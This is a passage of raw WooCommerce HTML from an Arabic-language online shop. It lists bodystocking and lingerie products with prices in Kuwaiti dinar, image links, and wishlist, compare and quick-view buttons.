							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib.jpg 1920w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01gSKWcs232HLhSbHsR_2215752577197-0-cib.jpg 1920w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01y1lUVR232HLekdJzR_2215752577197-0-cib.jpg 1920w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib.jpg 1920w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN011tdVgo232HLekYh1c_2215752577197-0-cib.jpg 1920w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/06/O1CN01ZjrSM5232HLhbRZw1_2215752577197-0-cib.jpg 1920w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-106/" data-key="c16627d41d" data-product-id="65956" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-106/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-106/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65956" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="65956" data-product_sku="bs136" aria-label="تحديد الخيارات لـ &quot;بدي ستوكنج&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65956" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-106/" data-id="65956" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-106/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="65956"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-64542 status-publish first instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="64542">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-75/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/777777-1-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/777777-1-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1.webp 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/777777-2-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/777777-2-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/777777-2-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/777777-2-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/777777-2-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/05/777777-2.webp 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/777777-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/777777-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/777777-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/777777-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/777777-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/05/777777.webp 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/777777777-1-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/777777777-1-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/777777777-1-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/777777777-1-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/777777777-1-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/05/777777777-1.webp 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01yfHg8B1tsobBjBR1P_954415958-0-cib.jpg 1000w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/777777-1-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/777777-1-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/05/777777-1.webp 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-75/" data-key="c16627d41d" data-product-id="64542" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-75/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-75/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64542" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="64542" data-product_sku="bs017." aria-label="تحديد الخيارات لـ &quot;بدي ستوكنج&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64542" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-75/" data-id="64542" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-75/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="64542"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-65212 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="65212">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/45566666-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/45566666-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/45566666-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/45566666-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/45566666-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/05/45566666.webp 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01iGeK4X1DyZmW3zp44_2210838690285-0-cib.jpg 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01qk0DsT1DyZmBc91Ce_2210838690285-0-cib.jpg 800w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01laEC691DyZmXRFFqC_2210838690285-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/" data-key="c16627d41d" data-product-id="65212" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/">لانجري جلد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65212" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="65212" data-product_sku="wol275" aria-label="تحديد الخيارات لـ &quot;لانجري جلد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65212" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/" data-id="65212" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-12/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="65212"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-62892 status-publish first instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="62892">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib.jpg 1200w" data-image-id="2"></div>
